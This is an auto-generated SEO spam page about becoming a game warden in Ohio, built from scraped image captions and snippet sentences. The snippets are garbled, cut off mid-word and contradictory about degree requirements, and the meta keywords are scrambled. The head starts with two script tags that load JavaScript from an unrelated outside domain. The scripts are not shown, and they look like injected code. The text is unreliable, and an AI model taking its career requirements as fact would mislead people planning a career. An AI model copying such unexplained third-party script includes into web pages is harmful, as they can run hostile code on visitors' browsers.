

--- FILE ---
content_type: text/html
request_url: https://aimsnow7.bitbucket.io/how-to-become-a-game-warden-in-ohio.html
body_size: 9325
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<!--ads/terra.txt-->
<meta name="msvalidate.01" content="DE407F87A97446F5DE4454148343DF05" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>How To Become A Game Warden In Ohio  - Aimsnow7</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="Top Notch Info About How To Become A Game Warden In Ohio  - Aimsnow7" />
  <meta name="description" content="Top Notch Info About In Warden Become A  To How Game Ohio How To Become A Game Warden In Ohio. - Aimsnow7"/>
  <meta name="keyword" content="Top Notch Info About How A  Ohio To Warden Become Game In They Frequently Speak At Public Functions And Keep People Informed Of Current Wildlife Activities And Programs. - Aimsnow7"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="Top Notch Info About How To Become A Game Warden In Ohio " />
  <meta name="twitter:description" content="Top Notch Info About In Warden Become A  To How Game Ohio Must Be At Least 21 Years Of Age. - Aimsnow7" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#000000!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#000000;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "aimsnow7"
  },
  "headline": "How To Become A Game Warden In Ohio",
  "datePublished": "2023-04-06",
  "image": "https://d31029zd06w0t6.cloudfront.net/wp-content/uploads/sites/36/2021/07/web1_wireman.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Aimsnow7",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=how+to+become+a+game+warden+in+ohio",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Aimsnow7" class="navbar-brand mb-1">Aimsnow7</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>First Class Info About How To Become A Game Warden In Ohio</h1>

	
	<div class="navi text-center">
					<p align="justify">They work together with division of wildlife communications specialists and. If you are interested in a career in law enforcement, wildlife conservation, and public service, consider becoming a state wildlife officer with the ohio department of natural resources. As of aug 1 2021 the average annual pay. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/how-to-be-a-good-teller.html">how to be a good teller</a>
											<a class="badge badge-primary" href="/how-to-build-a-lever.html">how to build a lever</a>
											<a class="badge badge-info" href="/how-to-be-a-busser.html">how to be a busser</a>
											<a class="badge badge-secondary" href="/how-to-build-an-isolation-room.html">how to build an isolation room</a>
											<a class="badge badge-light" href="/how-to-be-a-professional-golfer.html">how to be a professional golfer</a>
											<a class="badge badge-secondary" href="/how-to-apply-for-a-gun-permit-in-pennsylvania.html">how to apply for a gun permit in pennsylvania</a>
											<a class="badge badge-success" href="/how-to-become-a-poker-dealer-in-florida.html">how to become a poker dealer in florida</a>
											<a class="badge badge-secondary" href="/how-to-build-a-lego-warthog.html">how to build a lego warthog</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://ohiodnr.gov/wps/wcm/connect/gov/c97e7b27-c618-42e2-b65d-0ab0ae03129c/officer+landing.jpg?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE.Z18_M1HGGIK0N0JO00QO9DDDDM3000-c97e7b27-c618-42e2-b65d-0ab0ae03129c-nWc01S5" data-lightbox="roadtrip" title="Becoming An Ohio Wildlife Officer | Department Of Natural Resources ">
											<img class="card-img v-image" src="https://ohiodnr.gov/wps/wcm/connect/gov/c97e7b27-c618-42e2-b65d-0ab0ae03129c/officer+landing.jpg?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE.Z18_M1HGGIK0N0JO00QO9DDDDM3000-c97e7b27-c618-42e2-b65d-0ab0ae03129c-nWc01S5" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSoooy0HVoWrOzpoT_Yq6l-9jigN8baMLWiL8S5WsNV1iN2_gJHsc7IBqx64cxDYo1RLTE';" alt="Becoming An Ohio Wildlife Officer | Ohio Department Of Natural Resources">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Becoming An Ohio Wildlife Officer | Department Of Natural Resources </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://ohiodnr.gov/wps/wcm/connect/gov/8202a2d3-4c6c-4e15-a5ae-950f617a5326/161cadac-a652-46bc-abf6-b9e3104d6aab+thinner.jpg?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE.Z18_M1HGGIK0N0JO00QO9DDDDM3000-8202a2d3-4c6c-4e15-a5ae-950f617a5326-nU7YbH3" data-lightbox="roadtrip" title="Career Opportunity: Apply Now To Become An Ohio Wildlife Officer |  Department Of Natural Resources">
											<img class="card-img v-image" src="https://ohiodnr.gov/wps/wcm/connect/gov/8202a2d3-4c6c-4e15-a5ae-950f617a5326/161cadac-a652-46bc-abf6-b9e3104d6aab+thinner.jpg?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE.Z18_M1HGGIK0N0JO00QO9DDDDM3000-8202a2d3-4c6c-4e15-a5ae-950f617a5326-nU7YbH3" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTZKnaBi3H60PkLxpFXqwOnLRljMAgX3Go698udoLsQ-i5vw3uRWYFAKPFGiWbVTleGOY8';" alt="Career Opportunity: Apply Now To Become An Ohio Wildlife Officer | Ohio  Department Of Natural Resources">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Career Opportunity: Apply Now To Become An Ohio Wildlife Officer |  Department Of Natural Resources</h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.game-warden.org/images/game-warden-ohio-oh.jpg" data-lightbox="roadtrip" title="How To Become A Game Warden In Ohio, Oh Conservation Officer ">
											<img class="card-img v-image" src="https://www.game-warden.org/images/game-warden-ohio-oh.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvEtywmvCB4O0OG8WYBie0Sy3xtaFDJbecQ_AM9VubZ8ZcbWR74bV1eUtZBhOMztSHYUs';" alt="How To Become A Game Warden In Ohio, Oh Conservation Officer">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>How To Become A Game Warden In Ohio, Oh Conservation Officer </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/PxXReVQSszg/mqdefault.jpg" data-lightbox="roadtrip" title="How To Become A Game Warden In Ohio - Youtube ">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/PxXReVQSszg/mqdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSOkAqo_94cFwTQ-6GPQWEq4XXrWhEN00OaT0K6Nqmd3lsK_7uiT_RW6olbWPwlN_ROMPI';" alt="How To Become A Game Warden In Ohio - Youtube">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>How To Become A Game Warden In Ohio - Youtube </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="http://www.gamewarden.org/wp-content/uploads/2020/10/two-game-wardens-on-job-640x427.jpg" data-lightbox="roadtrip" title="Game Warden Salary &amp; Work Conditions | Gamewarden.org ">
											<img class="card-img v-image" src="http://www.gamewarden.org/wp-content/uploads/2020/10/two-game-wardens-on-job-640x427.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwtLI2Ngwu-ffnjC5aas0uFzdSTEGLTxkrwzgj1v7pLigQ3Cu7pm98mWrHngtvDRjcm8M';" alt="Game Warden Salary &amp; Work Conditions | Gamewarden.org">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Game Warden Salary &amp; Work Conditions | Gamewarden.org </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://ohiodnr.gov/wps/wcm/connect/gov/2e262365-a125-4f8e-adc6-5c2febec4c37/1/31st-Wildlife-Officer-Cadet-Class-sm.jpg?MOD=AJPERES" data-lightbox="roadtrip" title="Ohio&#039;s Next Wildlife Officer Cadets Begin Training | Ohio Department Of  Natural Resources">
											<img class="card-img v-image" src="https://ohiodnr.gov/wps/wcm/connect/gov/2e262365-a125-4f8e-adc6-5c2febec4c37/1/31st-Wildlife-Officer-Cadet-Class-sm.jpg?MOD=AJPERES" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSK5Le_SW0oknbXvf2aGEsKRb3WzVX0M7OtzJ51-WloVPtXM2YA9cXWKtWlB1fxCtze9N8';" alt="Ohio&#039;s Next Wildlife Officer Cadets Begin Training | Ohio Department Of  Natural Resources">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Ohio&#039;s Next Wildlife Officer Cadets Begin Training | Ohio Department Of  Natural Resources</h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://ohiodnr.gov/wps/wcm/connect/gov/64d90e63-e0a5-4fbb-a97c-c21bd12fbbfb/career+landing+3.jpg?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE.Z18_M1HGGIK0N0JO00QO9DDDDM3000-64d90e63-e0a5-4fbb-a97c-c21bd12fbbfb-nGGCE4a" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSK5Le_SW0oknbXvf2aGEsKRb3WzVX0M7OtzJ51-WloVPtXM2YA9cXWKtWlB1fxCtze9N8';" alt="Ohio&#039;s Next Wildlife Officer Cadets Begin Training | Ohio Department Of  Natural Resources">
															<figcaption></figcaption>
										<div class="card-body">
						<h3 class="h5"><b>Individuals with their sights set on becoming a game warden most often seek formal college degree programs in one of the following areas:</b></h3>
													<p class="p-2" align="justify">
																	<strong>How to become a game warden in ohio</strong>. 
																									Game warden requirements must be a united states citizen in most states applicants must be 21 years of age and have at least a high school diploma or its equivalent.
																	Game wardens in ohio do a lot of physical activity, so the ability to p.
																	They frequently speak at public functions and keep people informed of current wildlife activities and programs.
															</p>
													<p class="p-2" align="justify">
																									Choose an area of study &amp; concentration and receive free information about programs you are interested in.
																	Federal and state game wardens are law enforcement officers and wildlife.
																	How to become a game warden in ohio.
															</p>
													<p class="p-2" align="justify">
																									Some game wardens may elect or may be required to take specialized training such as aircraft/boat.
																	How to become a game warden.
																	An associate degree or completion of 54 semester hours from a college or university, or experience in sworn law.
															</p>
													<p class="p-2" align="justify">
																									Completion of high school or ged is required;
																	Wildlife conservation wildlife ecology wildlife.
																	Must have a bachelor&#039;s degree from an accredited college or university in wildlife science, environmental science, ecology, wildlife.
															</p>
													<p class="p-2" align="justify">
																									Must be at least 21 years of age.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://ohiodnr.gov/wps/wcm/connect/gov/64d90e63-e0a5-4fbb-a97c-c21bd12fbbfb/career+landing+3.jpg?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE.Z18_M1HGGIK0N0JO00QO9DDDDM3000-64d90e63-e0a5-4fbb-a97c-c21bd12fbbfb-nGGCE4a" data-lightbox="roadtrip" title="Careers With The Division Of Wildlife | Ohio Department Natural Resources ">
											<img class="card-img v-image" src="https://ohiodnr.gov/wps/wcm/connect/gov/64d90e63-e0a5-4fbb-a97c-c21bd12fbbfb/career+landing+3.jpg?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE.Z18_M1HGGIK0N0JO00QO9DDDDM3000-64d90e63-e0a5-4fbb-a97c-c21bd12fbbfb-nGGCE4a" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTp-X7_RI_3KWpHCI2s2PWxKOML7xYp2GG5X3bgBKGv2jqFo2flugFVvyc6Yu1YZmlUmsk';" alt="Careers With The Division Of Wildlife | Ohio Department Of Natural Resources">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Careers With The Division Of Wildlife | Ohio Department Natural Resources </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.gamewarden.org/wp-content/themes/gamewarden/images/states/OH.jpg" data-lightbox="roadtrip" title="Ohio Game Warden | Gamewarden.org ">
											<img class="card-img v-image" src="https://www.gamewarden.org/wp-content/themes/gamewarden/images/states/OH.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQTvVkJQhfqeM_t5Vt3ZW1iWjXuqbjNfkrBuptMBDrFurj-r8o_eLGZRMcMKTmnIwnMkY';" alt="Ohio Game Warden | Gamewarden.org">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Ohio Game Warden | Gamewarden.org </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://content.osgnetworks.tv/outdoorchannel/content/articles/grossohio-0057-L.jpg" data-lightbox="roadtrip" title="Hunting The Hunters - Game &amp; Fish ">
											<img class="card-img v-image" src="https://content.osgnetworks.tv/outdoorchannel/content/articles/grossohio-0057-L.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTeN7Uk5DicQ6jnRHx9YE4xVFZhIXOc9hRd25EgdHrXQ6eK3vPWsJ_5o6MBS6ZwgLU4jWk';" alt="Hunting The Hunters - Game &amp; Fish">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hunting The Hunters - Game &amp; Fish </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.wikihow.com/images/thumb/3/30/Become-a-Game-Warden-Step-1-Version-2.jpg/v4-460px-Become-a-Game-Warden-Step-1-Version-2.jpg.webp" data-lightbox="roadtrip" title="How To Become A Game Warden: 14 Steps (with Pictures) - Wikihow ">
											<img class="card-img v-image" src="https://www.wikihow.com/images/thumb/3/30/Become-a-Game-Warden-Step-1-Version-2.jpg/v4-460px-Become-a-Game-Warden-Step-1-Version-2.jpg.webp" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSciSxHtzabQ-FsXGF0EsOqGFDYjoNWX39Q2UhrWd0wkTD4L52dz7JvwAbEObv-hCrL3WU';" alt="How To Become A Game Warden: 14 Steps (With Pictures) - Wikihow">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>How To Become A Game Warden: 14 Steps (with Pictures) - Wikihow </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.howdoyoubecomeapoliceofficer.com/wp-content/uploads/2017/03/Fish-and-game-wardens.jpg" data-lightbox="roadtrip" title="How To Become A Fish And Game Warden ">
											<img class="card-img v-image" src="https://www.howdoyoubecomeapoliceofficer.com/wp-content/uploads/2017/03/Fish-and-game-wardens.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSxGtdq_e2Fw5fjHr3wJh0SDqKcrZBFu3PubdL7R2BYJ7mT_wi8GNMSojSvu2IqQ81HJCk';" alt="How To Become A Fish And Game Warden">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>How To Become A Fish And Game Warden </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.gannett-cdn.com/authoring/2019/04/08/NABJ/ghows-OH-8606e6fb-1f3c-4804-e053-0100007f694c-37e04b07.jpeg?crop=4952,2798,x0,y0&amp;width=3200&amp;height=1809&amp;format=pjpg&amp;auto=webp" data-lightbox="roadtrip" title="New State Wildlife Officer Assigned To Stark County Post ">
											<img class="card-img v-image" src="https://www.gannett-cdn.com/authoring/2019/04/08/NABJ/ghows-OH-8606e6fb-1f3c-4804-e053-0100007f694c-37e04b07.jpeg?crop=4952,2798,x0,y0&amp;width=3200&amp;height=1809&amp;format=pjpg&amp;auto=webp" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSiExQai-CTeBwUJnHu7spGnjEeo3gSf0FinoMXHdgeTP3puP91m2kXTAqwcPDP8q4Y4W4';" alt="New State Wildlife Officer Assigned To Stark County Post">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>New State Wildlife Officer Assigned To Stark County Post </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.gannett-cdn.com/authoring/2020/04/06/NDAR/ghows-OH-a52b7170-57d0-4111-b8d7-ba71423838e0-592adc38.jpeg" data-lightbox="roadtrip" title="Huegel Named Ashland County&#039;s New Wildlife Officer ">
											<img class="card-img v-image" src="https://www.gannett-cdn.com/authoring/2020/04/06/NDAR/ghows-OH-a52b7170-57d0-4111-b8d7-ba71423838e0-592adc38.jpeg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTvR8evZ_sAUEjH3j0UdDqATbbiSxRIJlxcSVYE1fuaUAWcSCzomRpiTrAcTjSFQxVux74';" alt="Huegel Named Ashland County&#039;s New Wildlife Officer">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Huegel Named Ashland County&#039;s New Wildlife Officer </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://meigsindypress.com/wp-content/uploads/2018/01/29377706-0067-40B6-83EE-A8307BC27915.jpeg" data-lightbox="roadtrip" title="Ohio Division Of Wildlife Initiating K-9 Program | Meigs Independent Press ">
											<img class="card-img v-image" src="https://meigsindypress.com/wp-content/uploads/2018/01/29377706-0067-40B6-83EE-A8307BC27915.jpeg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTxKcd_HaQeeezFvvgzJ8I65s9tKugS3Bceo6FM7mtNNPsFePxXNWHpgViWgJuVzjtC_QM';" alt="Ohio Division Of Wildlife Initiating K-9 Program | Meigs Independent Press">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Ohio Division Of Wildlife Initiating K-9 Program | Meigs Independent Press </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="http://progressnewspaper.org/Images/Images/134609.jpg" data-lightbox="roadtrip" title="Paulding County Wildlife Officer Ready To Fly Solo -  Progress">
											<img class="card-img v-image" src="http://progressnewspaper.org/Images/Images/134609.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR5VirWScGVgNhzwOMW9Z6kFkzDw0Od0V8HEgECVuUBX8hHGdw5nOahtJZP2kAD6dB4iXE';" alt="Paulding County Wildlife Officer Ready To Fly Solo - Paulding County  Progress">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Paulding County Wildlife Officer Ready To Fly Solo -  Progress</h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="http://media.cleveland.com/egan_impact/photo/hollie-fluharty-1jpg-2c7e19a63c384f34_large.jpg" data-lightbox="roadtrip" title="Hollie Fluharty Becomes First Woman To Serve As Wildlife Officer In  Cuyahoga County - Cleveland.com">
											<img class="card-img v-image" src="http://media.cleveland.com/egan_impact/photo/hollie-fluharty-1jpg-2c7e19a63c384f34_large.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR0ngolmA4aWgeqsIyEI-c1epNJnmNZMvO6GXdLV17A3FMdKsSZllNB_XF2Ao3tl59XBJ4';" alt="Hollie Fluharty Becomes First Woman To Serve As Wildlife Officer In  Cuyahoga County - Cleveland.com">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hollie Fluharty Becomes First Woman To Serve As Wildlife Officer In  Cuyahoga County - Cleveland.com</h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://d31029zd06w0t6.cloudfront.net/wp-content/uploads/sites/36/2021/07/web1_wireman.jpg" data-lightbox="roadtrip" title="New Wildlife Officer Assigned To Champaign County - Urbana Daily Citizen ">
											<img class="card-img v-image" src="https://d31029zd06w0t6.cloudfront.net/wp-content/uploads/sites/36/2021/07/web1_wireman.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRYrYzfYCx2VvRXxsoQECgQgagysPYyLk0hexT_AnkMORXwwRspAJEtVzVuSoAOAk2Gygk';" alt="New Wildlife Officer Assigned To Champaign County - Urbana Daily Citizen">
										
				</a>
				<div class="card-body text-center">      
